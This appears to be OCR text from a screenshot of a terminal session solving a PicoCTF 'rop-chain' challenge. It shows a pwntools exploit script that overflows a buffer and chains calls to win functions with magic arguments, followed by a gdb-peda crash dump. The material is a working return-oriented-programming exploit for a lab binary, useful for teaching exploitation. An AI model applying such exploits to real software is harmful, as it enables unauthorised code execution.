 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
GNU nano 3.2 rop.c
void win_function2(unsigned int arg_check1) {
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
GNU nano 3.2 exp.py
binary = ELF("./rop")
p = process("./rop")
print "Attach gdb!"
raw_input()
buf = ""
buf += "A" * 28
buf += p32(0x080485cb) # win_function1
buf += p32(0x080485d8) # win_function2
buf += p32(0x0804862b) # flag
buf += p32(0xBAAAAAAD) # arg_check1
buf += p32(0xDEADBAAD) # arg_check2
p.sendlineafter("input> ", buf)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
EBP: 0x41414141 ('AAAA')
ESP: 0xffffc8b0 --> 0x0
EIP: 0x43434242 ('BBCC')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN tr
ap INTERRUPT direction overflow)
[-------------------------------------code-------
------------------------------]
Invalid $PC address: 0x43434242
[------------------------------------stack-------
------------------------------]
0000| 0xffffc8b0 --> 0x0
0004| 0xffffc8b4 --> 0xffffc974 --> 0xffffcbcb ("
/home/mrmoddom/Documents/PicoCTF/rop-chain/rop")
0008| 0xffffc8b8 --> 0xffffc97c --> 0xffffcbfa ("
CASROOT=/usr")
0012| 0xffffc8bc --> 0x3e8
0016| 0xffffc8c0 --> 0xf7fe4190 (<_dl_fini>: p
ush ebp)
0020| 0xffffc8c4 --> 0xffffc8e0 --> 0x1
0024| 0xffffc8c8 --> 0x0
0028| 0xffffc8cc --> 0xf7dabb41 (<__libc_start_ma
in+241>: )
[------------------------------------------------
------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434242 in ?? ()
gdb-peda$
[0] 0:gdb* "safe-pc-001" 23:19 22-feb-19
23:19